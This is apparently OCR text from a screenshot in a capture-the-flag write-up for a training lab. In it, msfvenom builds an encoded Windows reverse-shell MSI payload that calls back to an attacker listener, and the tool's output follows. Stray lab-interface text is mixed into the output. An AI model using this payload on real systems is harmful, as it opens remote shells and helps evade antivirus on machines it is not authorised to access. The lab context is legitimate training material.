 ┌──(kali㉿kali)-[~/Downloads/THM/cyberlens/www]
└─$ msfvenom --platform windows --arch x64 --payload windows/x64/shell_reverse_tcp LHOST=10.17.28.92 LPORT=1337 --encoder x64/xor --iteration
s 9 --format msi --out AIE.msi
Found 1 compatible encoders
Target Machine Information
Attempting to encode payload with 9 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor succeeded with size 543 (iteration=1)
x64/xor succeeded with size 583 (iteration=2)
Expires
x64/xor succeeded with size 623 (iteration=3)
x64/xor succeeded with size 663 (iteration=4)
? Add 1 hour Terminate
x64/xor succeeded with size 703 (iteration=5)
9min 21s
x64/xor succeeded with size 743 (iteration=6)
x64/xor succeeded with size 783 (iteration=7)
x64/xor succeeded with size 823 (iteration=8)
x64/xor chosen with final size 823
Payload size: 823 bytes
Final size of msi file: 159744 bytes
Saved as: AIE.msi
CyberLens